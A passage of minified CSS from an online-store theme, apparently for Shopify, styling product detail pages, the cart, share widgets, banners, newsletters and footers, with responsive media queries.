#dcdcdc}.product-details-center-image .content-page-detail .btn-action .js-qty input[type=text]{width:55px;height:55px;color:#232529;background:0 0;padding:0;font-weight:400;font-size:20px;text-align:center;border-radius:0;position:absolute;left:50%;transform:translate(-50%);border:none}.product-details-center-image .content-page-detail .btn-action .js-qty .qty_minus,.product-details-center-image .content-page-detail .btn-action .js-qty .qty_plus{position:absolute;color:#232529;padding:0;width:unset;border:0;font-size:14px;top:50%;transform:translateY(-50%)}.product-details-center-image .content-page-detail .btn-action .js-qty .qty_plus{right:20px;height:100%;padding-left:20px;border-left:1px solid #dcdcdc}.product-details-center-image .content-page-detail .btn-action .js-qty .qty_minus{left:20px;height:100%;padding-right:20px;border-right:1px solid #dcdcdc}.product-details-center-image .content-page-detail .swatch{display:unset!important}.product-details-center-image .tab-pd-details .title-tab{position:relative}.product-details-center-image .tab-pd-details .title-tab:before{content:"";position:absolute;border-bottom:1px solid #eaeaea;width:100%;left:0;top:50%}.product-details-center-image .tab-pd-details .tab_prod{border-top:none;display:inline-block;position:relative;background:#fff;padding-left:17px;padding-right:17px}.product-details-center-image .swatch .title_variant{margin-top:0}.product-details-center-image .maxus-color{margin-bottom:20px}.list_ul_engo_full{border:1px solid #ebebeb;padding:37px 17px;margin-bottom:20px;position:relative;margin-top:30px}.list_ul_engo_full .title-list{font-size:18px;margin:0;display:inline-block;position:absolute;left:49px;top:-16px;padding:0 14px;background-color:#fff}.list_ul_engo_full .title-list:before{content:url(//cdn.shopify.com/s/files/1/0117/2389/8942/files/diamond-icon.png?22627);position:relative;top:5px;margin-right:12px}.list_ul_engo_full ul{margin-bottom:0;padding-left:0}.list_ul_engo_full ul li{color:#ff1515;list-style:none;padding-left:15px;position:relative;text-align:left;line-height:28px;text-transform:capitalize}.list_ul_engo_full ul li:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);border-width:5px 7px;border-color:transparent transparent transparent #ff1515;border-style:solid}.detail-share-social{position:fixed;top:50%;left:-29px;z-index:99}.detail-share-social .share-product-title{background:#000;padding:10px 17px;transform:rotate(90deg)}.detail-share-social .share-product-title svg{width:18px;height:18px;fill:#fff;padding-right:8px}.detail-share-social .share-product-title label{font-family:Gotham,sans-serif;font-size:11px;font-weight:500;color:#fff;text-transform:uppercase;letter-spacing:2px;margin-bottom:0!important}.detail-share-social .casano-social-product{background:#fff none repeat scroll 0 0;box-shadow:0 15px 20px #0000001a;right:-16px;z-index:2;top:-45px;opacity:0;visibility:hidden;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translate(-20px);transition:all .5s linear 0s;-o-transition:all .5s linear 0s;-webkit-transition:all .5s linear 0s}.detail-share-social .casano-social-product a{color:#bcbcbc;font-size:16px;line-height:16px;margin:15px 0;padding:0 8px;display:block}.detail-share-social .casano-social-product a i{font-size:16px;color:#b1b1b1}.detail-share-social .casano-social-product a:hover i{color:#cfa161}.detail-share-social:hover{cursor:pointer}.detail-share-social:hover .share-product-title svg{fill:#cfa161}.detail-share-social:hover .share-product-title label{color:#cfa161}.detail-share-social:hover .casano-social-product{transform:unset;opacity:1;visibility:visible}.tab-pd-details{border-bottom:1px solid #e4e4e4;padding-bottom:95px;margin-bottom:50px}.tab-pd-details .tab_prod{border-bottom:none;border-top:1px solid #e4e4e4;padding:30px 0;display:flex;justify-content:center}.tab-pd-details .tab_prod li a{font-size:14px;letter-spacing:.2em;text-transform:uppercase;font-family:Gotham,sans-serif;display:inline-block;line-height:1;color:#000;position:relative;padding-bottom:12px;font-weight:600;margin-left:17px;margin-right:17px;transition:.3s}.tab-pd-details .tab_prod li a:before{content:"";position:absolute;bottom:0;left:0;right:0;border-bottom:2px solid #cfa161;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scaleX(0);-webkit-transition:transform .25s ease 0s;-moz-transition:transform .25s ease 0s;-o-transition:transform .25s ease 0s;transition:transform .25s ease 0s;width:100%}.tab-pd-details .tab_prod li a.active,.tab-pd-details .tab_prod li a:hover{color:#cfa161}.tab-pd-details .tab_prod li a.active:before,.tab-pd-details .tab_prod li a:hover:before{transform:scale(1)}.tab-pd-details .product-desc{margin-top:35px}.tab-pd-details .product-desc h3{margin:0;font-size:40px;position:relative}@media only screen and (max-width: 576px){.tab-pd-details .product-desc h3{font-size:30px}}.tab-pd-details .product-desc p{color:#979797;font-size:16px;line-height:28px;margin-top:30px}.tab-pd-details .product-desc .paragrap-content.one{padding-top:90px}.tab-pd-details .product-desc .paragrap-content{text-align:left}.tab-pd-details .product-desc .topone{margin-bottom:50px}.related-product{padding-bottom:40px}.related-product .next-slide,.related-product .prev-slide{position:absolute}.related-product .next-slide svg,.related-product .prev-slide svg{width:29px;height:auto}.related-product .next-slide{position:absolute;right:5%;top:40%;transform:translateY(-50%);z-index:1}.related-product .prev-slide{position:absolute;left:5%;top:40%;transform:translateY(-50%);z-index:1}.related-product .slick-dots{transform:translate(-50%);left:50%;bottom:-11%}.related-product .slick-dots li button{background:#c4c4c4;font-size:unset;line-height:20px;position:absolute;top:0;left:0;width:10px;height:10px;border-radius:50%}.related-product .slick-dots li button:before{opacity:0}.related-product .slick-dots .slick-active button{background-color:#000}.related-product .relatedProd-title{font-family:Gotham,sans-serif;letter-spacing:.3em;font-size:14px;font-weight:500;color:#000;text-transform:uppercase}.wrap-bread-crumb{padding:30px 0}.wrap-bread-crumb .bread-crumb a{font-family:Gotham,sans-serif;font-size:14px;color:#979797;font-weight:400}.wrap-bread-crumb .bread-crumb a i{padding:0 10px}.wrap-bread-crumb .bread-crumb strong{font-family:Gotham,sans-serif;font-size:14px;color:#666;font-weight:400}.wrap-bread-crumb.about{padding:0}.page-cart{padding:50px 0}.page-cart .content-cart-page .shop_table{border:1px solid #dee2e6}.page-cart .content-cart-page .shop_table .cart-title th{border-bottom:0;font-weight:500;font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#000;font-family:Gotham,sans-serif;padding:15px 20px;border-left:1px solid #dee2e6}.page-cart .content-cart-page .shop_table .cart-title .product-price,.page-cart .content-cart-page .shop_table .cart-title .product-quantity,.page-cart .content-cart-page .shop_table .cart-title .product-subtotal{text-align:center}.page-cart .content-cart-page .shop_table .cart_item .product-thumbnail{width:140px}.page-cart .content-cart-page .shop_table .cart_item .product-name-thumb,.page-cart .content-cart-page .shop_table .cart_item .product-price,.page-cart .content-cart-page .shop_table .cart_item .product-subtotal{font-family:Gotham,sans-serif;font-size:14px;color:#a8a8a8;line-height:1.6;font-weight:400}.page-cart .content-cart-page .shop_table .cart_item .product-quantity .js-qty{min-width:152px;position:relative;height:55px;border:1px solid #dcdcdc}.page-cart .content-cart-page .shop_table .cart_item .product-quantity .js-qty input[type=text]{width:55px;height:55px;color:#232529;background:0 0;font-weight:400;font-size:20px;text-align:center;border-radius:0;padding:0;position:absolute;left:50%;transform:translate(-50%);border:none}.page-cart .content-cart-page .shop_table .cart_item .product-quantity .js-qty .qty_minus,.page-cart .content-cart-page .shop_table .cart_item .product-quantity .js-qty .qty_plus{position:absolute;color:#232529;padding:0;min-width:32px;border:0;font-size:14px;top:50%;transform:translateY(-50%)}.page-cart .content-cart-page .shop_table .cart_item .product-quantity .js-qty .qty_plus{right:20px;height:100%;padding-left:20px;border-left:1px solid #dcdcdc}.page-cart .content-cart-page .shop_table .cart_item .product-quantity .js-qty .qty_minus{left:20px;height:100%;padding-right:20px;border-right:1px solid #dcdcdc}.page-cart .content-cart-page .shop_table .cart_item .product-quantity .js-qty .fa,.page-cart .content-cart-page .shop_table .cart_item .product-remove a{font-size:10px}.page-cart .content-cart-page .shop_table .cart_item .product-price,.page-cart .content-cart-page .shop_table .cart_item .product-quantity,.page-cart .content-cart-page .shop_table .cart_item .product-subtotal,.page-cart .content-cart-page .shop_table .cart_item .product-remove{text-align:center}.page-cart .content-cart-page .cart_totals .cart-update{margin:20px 10px 20px 0;display:inline-block}.page-cart .content-cart-page .cart_totals .cart-update input[type=submit]{display:inline-block;color:#fff;text-transform:uppercase;padding:18px 65px;border:none;background-color:#000;font-size:14px;text-align:center;line-height:24px;letter-spacing:2px;font-weight:500;position:relative;border-radius:0}.page-cart .content-cart-page .cart_totals .cart-update input[type=submit]:hover{background:#cfa161}.page-cart .content-cart-page .cart_totals .continue-shopping{margin:20px 0 20px 10px;display:inline-block}.page-cart .content-cart-page .cart_totals .continue-shopping a{display:inline-block;color:#fff;text-transform:uppercase;padding:18px 65px;border:none;background:#cfa161;font-size:14px;text-align:center;line-height:24px;letter-spacing:2px;font-weight:500;position:relative;border-radius:0}.page-cart .content-cart-page .cart_totals .cart-check{border:1px solid #e3e3e3;padding:41px 40px 63px;overflow:hidden;margin:30px 0}.page-cart .content-cart-page .cart_totals .cart-check .cart-title{font-weight:600;font-size:12px;line-height:30px;color:#000;letter-spacing:2px;text-transform:uppercase;margin-bottom:0;font-family:Gotham,sans-serif;padding:17px 20px 17px 0}.page-cart .content-cart-page .cart_totals .cart-check .total-checkout{border-top:1px solid #e3e3e3}.page-cart .content-cart-page .cart_totals .cart-check .total-checkout .cart-label{font-family:Gotham,sans-serif;padding:17px 0;font-size:16px;line-height:30px;color:#000;font-weight:400}.page-cart .content-cart-page .cart_totals .cart-check .total-checkout .cart-amount{font-family:Gotham,sans-serif;padding:17px 0;font-size:16px;line-height:30px;color:#000}.page-cart .content-cart-page .cart_totals .cart-check .checkout-button{margin-top:15px;display:inline-block;color:#fff;text-transform:uppercase;padding:18px 65px;border:none;background-color:#cfa161;font-size:14px;text-align:center;line-height:24px;letter-spacing:2px;font-weight:500;position:relative;border-radius:0}.page-cart .content-cart-page .cart_totals .notice-currency{font-size:16px;font-weight:400;color:#000;text-transform:capitalize;font-family:Gotham,sans-serif;margin-top:30px}.sort-by .select-box{position:relative}.sort-by .select-box select{-moz-appearance:none;-webkit-appearance:none;appearance:none}.sort-by .select-box select::-ms-expand{display:none}.sort-by .select-box .orderby{color:#999;border:1px solid #e9e9e9;border-radius:0;font-size:14px;letter-spacing:1px;font-family:Gotham,sans-serif;font-weight:400;height:42px;min-width:216px!important;background:transparent}.sort-by .select-box:after{content:"\f107";font-family:FontAwesome;position:absolute;right:10px;font-size:16px;top:8px;z-index:1;color:#000}@media (min-width: 1200px) and (max-width: 1500px){.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .picture_left{top:10%;right:0;width:50%}.section-slideshow-v2 .slick-dots{bottom:30px;left:10%}.blog-page .content-blog-page .blog-list-view .blog_classic.tow img{min-height:400px}.product-details-center-image .content-page-detail .btn-action .shop-button{padding:0 38px}.section-banner-v7,.section-banner-v8{padding:210px 100px 240px}.section-banner-v9{padding:465px 100px 100px}.section-banner-v10{padding-top:120px;padding-bottom:120px}}@media (min-width: 992px) and (max-width: 1199.98px){.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .picture-slideshow img{min-height:500px;object-fit:cover}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .picture_left{top:20%;right:0;width:50%}.section-slideshow-v2 .slick-dots{bottom:30px;left:10%}.section-slideshow-v3 .info-sideh3 .picture-slideshow img{min-height:500px;object-fit:cover;object-position:60%}.section-slideshow-v3 .info-sideh3 .box-content{top:25.5%}.product-variabale .content-page-detail .gallery-control{padding-right:0}.product-details-sidebar .content-page-detail .detail-info .btn-action .shop-button{min-width:145px}.product-variabale .content-page-detail .detail-info .btn-action .shop-button{min-width:200px;padding:0}.blog-page .content-blog-page .blog-list-view .blog_classic.tow img{min-height:400px}.aboutus-pages .section-service-v1{margin-top:0}.product-details-center-image .content-page-detail .btn-action .shop-button{padding:0 38px}.section-banner-v7,.section-banner-v8{padding:210px 100px 240px;background-attachment:unset}.section-banner-v9{padding:465px 100px 100px;background-attachment:unset}.section-collection-v1{margin-top:60px}.section-collection-v1 .box-info{padding-top:30px}.section-collection-v1 .box-info.tow{padding-top:141px}.section-banner-v2{margin-top:60px}.section-banner-v2 .box-img img{min-height:300px;object-fit:cover}.section-banner-v2 .banner-box .banner-info .title{font-size:30px;margin-bottom:25px}.section-banner-v2 .banner-box .banner-info .subtitle{margin-bottom:25px}.section-banner-v2 .banner-box .banner-info .button-shop{padding:12px 15px}.section-banner-v3{margin-top:60px}.section-banner-v3 .box-img img{min-height:280px;object-fit:cover}.section-banner-v3 .banner-box .banner-info{left:55px;width:90%}.section-banner-v3 .banner-box .banner-info .title{font-size:40px;margin-bottom:35px}.section-banner-v10{padding-top:100px;padding-bottom:100px}}@media (min-width: 768px) and (max-width: 991.98px){.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .picture-slideshow img{min-height:500px;object-fit:cover}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content h3{font-size:35px}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .box-contentp p{font-weight:300;font-size:20px;padding-bottom:25px}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .box-button a{letter-spacing:4px;padding:15px 40px;border-radius:0;font-size:12px}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .picture_left{top:20%;right:0;width:50%}.section-slideshow-v2 .slick-dots{bottom:30px;left:10%;transform:translate(-50%)}.section-slideshow-v3 .info-sideh3 .picture-slideshow img{min-height:500px;object-fit:cover;object-position:60%}.section-slideshow-v3 .info-sideh3 .box-content{top:25.5%}.section-slideshow-v3 .info-sideh3 .box-content .box-button a{padding:12px 25px;margin-top:20px}.product-variabale .content-page-detail .detail-info .btn-action .shop-button,.product-details-sidebar .content-page-detail .detail-info .btn-action .shop-button{min-width:200px;padding:0}.collection-page-fullwidth .banner-collection,.collection-page-sidebar .banner-collection{margin-top:-30px}.collection-page-fullwidth .content-page .shop_control .filter-drop-right .filter,.collection-page-sidebar .content-page .shop_control .filter-drop-right .filter{display:none!important}.blog-page .content-blog-page{padding-top:50px;padding-bottom:50px}.blog-page .content-blog-page .blog-list-view .blog_classic.tow img{min-height:400px}.blog-page .content-blog-page .blog-list-view .blog_grid{padding-bottom:0;padding-top:50px}.contact-page .section-contact-form .info-shop{padding-left:0}.contact-page .section-contact-form .info-shop:first-child{padding-bottom:50px}.aboutus-pages .section-service-v1{margin-top:0}.tab-pd-details{padding-bottom:50px;margin-bottom:50px}.tab-pd-details .tab_prod li a{font-size:12px}.tab-pd-details .product-desc{margin-top:0}.tab-pd-details .product-desc .paragrap-content.one{padding-top:0}.tab-pd-details .product-desc p{margin-top:20px}.tab-pd-details .product-desc .topone{margin-bottom:0}.tab-pd-details .product-desc img{margin-bottom:20px}.product-details-center-image .content-page-detail .gallery-control{margin-right:0;padding-left:0}.mt-moile{margin-top:60px}.next-slide{font-size:20px;right:6px;top:45%;width:40px;height:40px;color:#333;border:none;box-shadow:0 5px 5px #00000017;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.prev-slide{font-size:20px;left:6px;top:45%;width:40px;color:#333;border:none;box-shadow:0 5px 5px #00000017;height:40px;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.section-banner-v1 .box-banner .info-banner-top{top:15px;left:20px}.section-banner-v1 .box-banner .info-banner-top .title{font-size:20px}.section-banner-v1 .box-banner .info-bottom{bottom:24px;right:39px}.section-banner-v2{margin-top:60px}.section-banner-v2 .box-img img{min-height:300px;object-fit:cover}.section-banner-v2 .banner-box .banner-info .title{font-size:26px;margin-bottom:25px}.section-banner-v2 .banner-box .banner-info .subtitle{margin-bottom:25px}.section-banner-v2 .banner-box .banner-info .button-shop{padding:12px 15px}.section-collection-v1{margin-top:60px}.section-collection-v1 .box-info{padding-top:30px}.section-collection-v1 .box-info.tow{padding-top:141px}.section-newsletter-v1{padding-top:60px;padding-bottom:60px}.section-newsletter-v1 .title_newletter h3{padding-bottom:0}.footer_v1 .casano-socials ul li a{margin-right:3px}.footer_v2 .top-footer{padding-top:60px;padding-bottom:30px}.footer_v2 .col-md-6{margin-top:35px}.footer_v2 .col-md-6:first-child,.footer_v2 .col-md-6:nth-child(2){margin-top:0}.section-collection-v2{margin-top:60px}.section-product-v2 .product-section-v2-pdtop,.section-product-v2 .product-section-v2-pdtop .product_trending .item-product-right{padding-top:30px}.section-product-v2 .product-section-v2-pdtop .product_trending .item-product-right:nth-child(1){padding-top:30px}.section-product-v2 .product-section-v2-pdtop .product_trending .item-product-right:nth-child(2){padding-top:30px}.section-banner-v3{margin-top:60px}.section-banner-v3 .box-img img{min-height:250px;object-fit:cover}.section-banner-v3 .banner-box .banner-info{left:50px;width:90%}.section-banner-v3 .banner-box .banner-info .title{font-size:32px;margin-bottom:35px}.section-newsletter-v2{padding-top:60px;padding-bottom:60px}.section-newsletter-v2 .info-left{margin-bottom:30px;text-align:center}.section-collection-v3 .col-lg-3{margin-top:30px}.section-collection-v3 .box-info .content-banner{bottom:15px}.section-collection-v3 .box-info .content-banner .button-shop{opacity:1;visibility:visible}.section-collection-v3 img{width:100%}.section-product-v3{margin-top:60px}.section-product-v3 .box-info-product .button-shop{margin-bottom:30px}.section-product-v3 .product_handpicked button.prev-slide,.section-product-v3 .product_handpicked button.next-slide{border-radius:0%;opacity:1;visibility:visible;z-index:1}.section-banner-v5 .box-img img{min-height:400px;object-fit:cover}.section-banner-v5 .banner-info{left:25px;width:86%}.title-all-home3{margin-bottom:30px!important;padding-bottom:20px}.section-collection-v4 .infoleft .item{padding-top:30px}.section-collection-v4 .infoleft .item:nth-child(1){padding-top:30px}.section-collection-v4 .infoleft .item:nth-child(2){padding-top:30px}.section-collection-v4 .mt-dt{padding-top:30px}.section-collection-v4 .box-info .content-banner{opacity:1;visibility:visible}.section-collection-v4 img{width:100%}.section-newsletter-v3{padding:50px 20px}.section-newsletter-v3 .form-group{margin-bottom:0}.section-product-v4{padding-bottom:50px}.footer_v3 .copyright p{text-align:center}.footer_v3 .border-content .menu ul li{line-height:30px}.section-product-v5 .product-item-v3 .price-product,.section-product-v5 .product-item-v3 .des-font{position:unset;opacity:1;visibility:visible;text-align:left;padding-top:20px}.section-product-v5 .product-item-v3 .price-product{font-size:16px;padding-top:10px}.section-banner-v7,.section-banner-v8{padding:210px 100px 240px;background-attachment:unset}.section-banner-v9{padding:465px 100px 100px;background-attachment:unset}.section-product-v6{padding-top:0;padding-bottom:50px}.section-product-v6 .product_features .col-6{margin-top:30px}.section-product-v6 .product_features .col-6:nth-child(1),.section-product-v6 .product_features .col-6:nth-child(2){margin-top:0}.section-banner-v10{padding-top:80px;padding-bottom:80px}.section-banner-v10 .banner-info .title{font-size:40px}.footer_v5 .info_footer.end{margin-top:30px}.footer_v5 .info_footer.end .content_footer{max-width:unset}.product-variabale .content-page-detail .gallery-control{padding-right:0}}@media (min-width: 576px) and (max-width: 767.98px){.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .picture-slideshow img{min-height:500px;object-fit:cover}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content h3{font-size:35px}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .box-contentp p{font-weight:300;font-size:20px;padding-bottom:25px}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .box-button a{letter-spacing:4px;padding:15px 40px;border-radius:0;font-size:12px}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .picture_left{top:20%;right:0;width:50%}.section-slideshow-v2 .slick-dots{bottom:30px;left:50%;transform:translate(-50%)}.section-slideshow-v3 .info-sideh3 .picture-slideshow img{min-height:400px;object-fit:cover;object-position:60%}.section-slideshow-v3 .info-sideh3 .box-content{top:25.5%}.section-slideshow-v3 .info-sideh3 .box-content .box-button a{padding:12px 25px;margin-top:20px}.product-details-sidebar .content-page-detail .detail-info .product-title{padding-top:30px}.collection-page-fullwidth .content-page .shop_control .filter-drop-right .filter,.collection-page-sidebar .content-page .shop_control .filter-drop-right .filter{display:none!important}.blog-page .content-blog-page{padding-top:50px;padding-bottom:50px}.blog-page .content-blog-page .blog-list-view .blog_classic.tow img{min-height:unset;padding-bottom:30px}.blog-page .content-blog-page .blog-list-view .blog_classic.tow .article_title{max-width:unset}.blog-page .content-blog-page .blog-list-view .blog_grid{padding-bottom:20px}.contact-page{padding-top:50px}.contact-page .section-contact-form{padding-bottom:50px}.contact-page .section-contact-form .info-shop{padding-left:0}.contact-page .section-contact-form .info-shop:first-child{padding-bottom:30px;padding-top:30px}.aboutus-pages{padding-top:50px}.aboutus-pages .info-about-top{padding-bottom:30px}.aboutus-pages .info-about-top .box-img-about{margin-bottom:30px!important}.aboutus-pages .info-about-top .content-top-about .title-cotent-about{font-size:30px}.aboutus-pages .about-introduce .intro_detail{padding-bottom:50px}.aboutus-pages .section-service-v1{margin-top:0;padding-top:50px;padding-bottom:50px}.mt-moile{margin-top:50px}.product-details-center-image .content-page-detail .gallery-control{margin-right:0;padding-left:0}.next-slide{font-size:20px;right:6px;top:45%;width:40px;height:40px;color:#333;border:none;box-shadow:0 5px 5px #00000017;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.prev-slide{font-size:20px;left:6px;top:45%;width:40px;color:#333;border:none;box-shadow:0 5px 5px #00000017;height:40px;text-align:center;background-color:#fff;opacity:1;z-index:1;visibility:visible;position:absolute}.title-all-home1 .block-title{padding-bottom:12px;margin-bottom:15px}.section-banner-v2{margin-top:50px}.section-banner-v2 .box-img img{min-height:300px;object-fit:cover}.section-banner-v2 .banner-box .banner-info .title{font-size:22px;margin-bottom:20px}.section-banner-v2 .banner-box .banner-info .subtitle{margin-bottom:20px}.section-banner-v2 .banner-box .banner-info .button-shop{padding:12px 15px}.section-collection-v1{margin-top:50px}.section-collection-v1 .box-img img{width:100%}.section-collection-v1 .box-info,.section-collection-v1 .box-info.tow{padding-top:30px}.section-collection-v1 .banner-info{padding-top:25px}.section-product-v1 .product-item-v1{margin-top:30px}.product-item-v1 .img-product .label-new,.product-item-v1 .img-product .label-sale{top:5px;left:5px;padding:3px 6px;display:inline-table}.product-item-v1 .add-to-cart,.product-item-v1 .variant-product,.product-item-v1 .product-icon-action{display:none!important}.product-item-v3 .img-product .label-new,.product-item-v3 .img-product .label-sale{top:5px;left:5px;padding:3px 6px;display:inline-table}.product-item-v3 .add-to-cart,.product-item-v3 .variant-product,.product-item-v3 .product-icon-action{display:none!important}.product-item-v4 .img-product .label-new,.product-item-v4 .img-product .label-sale{top:5px;left:5px;padding:3px 6px;display:inline-table}.product-item-v4 .add-to-cart,.product-item-v4 .variant-product,.product-item-v4 .product-icon-action{display:none!important}.section-banner-v1 .box-banner .info-banner-top .title{font-size:20px}.section-banner-v1 .col-lg-6{margin-top:30px}.section-banner-v1 .col-lg-6:first-child{margin-top:0}.section-newsletter-v1{padding-top:50px;padding-bottom:50px}.section-newsletter-v1 .newletter_email{max-width:100%}.section-newsletter-v1 .title_newletter h3{padding-bottom:0}.section-newsletter-v1 .title_newletter br{display:none}.footer_v1{text-align:center}.footer_v1 .menu{padding:12px}.footer_v1 .menu ul li{padding-right:16px;padding-left:16px}.footer_v2{text-align:center}.footer_v2 .top-footer{padding-top:52px;padding-bottom:30px}.footer_v2 .top-footer .info_footer h4:before{left:50%;transform:translate(-50%)}.footer_v2 .col-lg-3{margin-top:35px}.footer_v2 .col-lg-3:first-child{margin-top:0}.footer_v2 .copyright,.footer_v2 .copyright p{text-align:center}.footer_v5 .col-lg-3{margin-top:30px}.footer_v5 .col-lg-3:first-child{margin-top:0}.footer_v5 .copyright,.footer_v5 .copyright p{text-align:center}.section-product-v2 .product-section-v2-pdtop,.section-product-v2 .product-section-v2-pdtop .product_trending .item-product-right{padding-top:30px}.section-product-v2 .product-section-v2-pdtop .product_trending .item-product-right:nth-child(1){padding-top:30px}.section-product-v2 .product-section-v2-pdtop .product_trending .item-product-right:nth-child(2){padding-top:30px}.section-product-v2 .button-setion{padding-top:30px!important}.section-product-v2 .button-setion .button-shop{letter-spacing:.3em;padding:12px 22px}.section-collection-v2,.section-banner-v3{margin-top:50px}.section-banner-v3 .box-img img{min-height:250px;object-fit:cover}.section-banner-v3 .banner-box .banner-info{left:30px;width:90%}.section-banner-v3 .banner-box .banner-info .title{font-size:22px;margin-bottom:30px}.section-intagram-v1 .box-sextion-top .icon-top{font-size:50px}.section-intagram-v1 .box-sextion-top .title_insta{margin-top:20px;margin-bottom:30px!important}.section-intagram-v1 .box-img{width:50%}.section-newsletter-v2{text-align:center;padding-bottom:50px;padding-top:50px}.section-newsletter-v2 .info-left{margin-bottom:20px}.section-newsletter-v2 .info-left .icon{margin-right:15px;margin-left:15px}.section-newsletter-v2 .info-left .title-left{font-size:22px;line-height:28px;margin-top:20px;margin-bottom:20px!important}.section-newsletter-v2 .info-left .title-left br{display:none}.section-newsletter-v2 .newletter_email .newsletter-form-wrap input,.section-newsletter-v2 .newletter_email .newsletter-form-wrap .submit-newsletter{height:45px}.section-newsletter-v2 .newletter_email .newsletter-form-wrap .submit-newsletter{min-width:60px}.section-collection-v3 .col-lg-3{margin-top:30px}.section-collection-v3 .box-info .content-banner{bottom:15px}.section-collection-v3 .box-info .content-banner .button-shop{opacity:1;visibility:visible}.section-product-v3{margin-top:50px;text-align:center}.section-product-v3 .box-info-product .title-top{padding-bottom:22px;margin-bottom:30px;max-width:unset}.section-product-v3 .box-info-product .title-top:before{left:50%;transform:translate(-50%)}.section-product-v3 .box-info-product .button-shop{margin-bottom:20px}.section-product-v3 .product_handpicked button.prev-slide,.section-product-v3 .product_handpicked button.next-slide{border-radius:0%;opacity:1;visibility:visible;z-index:1}.section-banner-v5 .box-img img{min-height:400px;object-fit:cover}.section-banner-v5 .banner-info{left:25px;width:86%}.title-all-home3{margin-bottom:30px!important;padding-bottom:20px}.section-collection-v4 .infoleft .item{padding-top:30px}.section-collection-v4 .infoleft .item:nth-child(1){padding-top:30px}.section-collection-v4 .infoleft .item:nth-child(2){padding-top:30px}.section-collection-v4 .mt-dt{padding-top:30px}.section-collection-v4 .box-info .content-banner{opacity:1;visibility:visible}.section-newsletter-v3{padding:50px 20px}.section-newsletter-v3 .form-group{margin-bottom:0}.section-product-v4{padding-bottom:50px}.footer_v3 .copyright p{text-align:center}.footer_v3 .border-content .menu ul li{line-height:30px}.section-product-v5 .title-tab{margin-bottom:30px;padding-top:30px}.section-product-v5 .title-tab ul li{line-height:30px}.section-product-v5 .title-tab ul li a{margin-right:20px}.section-product-v5 .title-tab ul li a:before{bottom:0}.section-product-v5 .product-item-v3 .price-product,.section-product-v5 .product-item-v3 .des-font{position:unset;opacity:1;visibility:visible;text-align:left}.section-product-v5 .product-item-v3 .price-product{font-size:13px;padding-top:8px}.section-product-v5 .tab-content .product-tab-pd{margin-bottom:30px}.section-product-v5 .tab-content .info-bottom{margin-top:0}.section-product-v5 .tab-content .info-bottom .button-shop{letter-spacing:3px;padding:12px 20px}.section-banner-v6 .banner-box.one{margin-bottom:30px}.section-banner-v6 .banner-box .banner-info{left:40px}.footer_v4,.footer_v4 .copyright p{text-align:center}.footer_v4 .menu{padding:20px 5px}.section-banner-v7{padding-top:210px;padding-bottom:240px;background-attachment:unset}.section-banner-v8{padding-top:210px;padding-bottom:240px;background-attachment:unset;background-position:left}.section-banner-v9{padding-top:465px;padding-bottom:100px;background-attachment:unset}.section-product-v6{padding-top:0;padding-bottom:50px}.section-product-v6 .box-title-top{padding-bottom:30px}.section-product-v6 .box-title-top .block-title{padding-bottom:10px;margin-bottom:10px!important}.section-product-v6 .product_features .col-6{margin-top:30px}.section-product-v6 .product_features .col-6:nth-child(1),.section-product-v6 .product_features .col-6:nth-child(2){margin-top:0}.section-banner-v10{padding-top:80px;padding-bottom:80px}.section-banner-v10 .banner-info .title{font-size:35px}.section-banner-v10 .banner-info .sub_title{font-weight:400}.section-service-v1{margin-top:50px;padding-top:50px;padding-bottom:50px}.section-service-v1 .next-slide,.section-service-v1 .prev-slide{background-color:#ffffff36}.section-service-v1 .box-service{margin:0 auto;width:70%}.section-service-v1 .box-service .service-content{text-align:left}.tab-pd-details .product-desc{margin-top:0}.product-details-center-image .content-page-detail,.product-variabale .content-page-detail{padding-bottom:0}.tab-pd-details .title-tab:before{display:none}.tab-pd-details .tab_prod{background:transparent}.tab-pd-details{padding-bottom:50px;margin-bottom:50px}.tab-pd-details .tab_prod li a{font-size:12px}.tab-pd-details .product-desc .paragrap-content.one{padding-top:0}.tab-pd-details .product-desc p{margin-top:20px}.tab-pd-details .product-desc .topone{margin-bottom:0}.tab-pd-details .product-desc img{margin-bottom:20px}.product-variabale .content-page-detail .detail-info .btn-action .shop-button{padding:0 16px;font-size:10px;min-width:200px}.product-variabale .content-page-detail .gallery-control{padding-right:0}.product-variabale .content-page-detail .gallery-control .gutter:nth-child(2n){padding-left:15px}.product-variabale .content-page-detail .gallery-control .galaryone{margin-top:10px}.product-variabale .content-page-detail .gutter:nth-child(odd){padding-right:15px}}@media (max-width: 575.98px){.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .picture-slideshow img{min-height:500px;object-fit:cover}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content h3{font-size:35px}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .box-contentp p{font-weight:300;font-size:20px;padding-bottom:25px}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .box-content .box-button a{letter-spacing:4px;padding:15px 40px;border-radius:0;font-size:12px}.section-slideshow-v2 .itemv-slide-h2 .info-sideh2 .picture_left{top:20%;right:0;width:80%}.section-slideshow-v2 .slick-dots{bottom:30px;left:50%;transform:translate(-50%)}.section-slideshow-v3 .info-sideh3 .picture-slideshow img{min-height:500px;object-fit:cover;object-position:60%}.section-slideshow-v3 .info-sideh3 .box-content{top:25.5%}.section-slideshow-v3 .info-sideh3 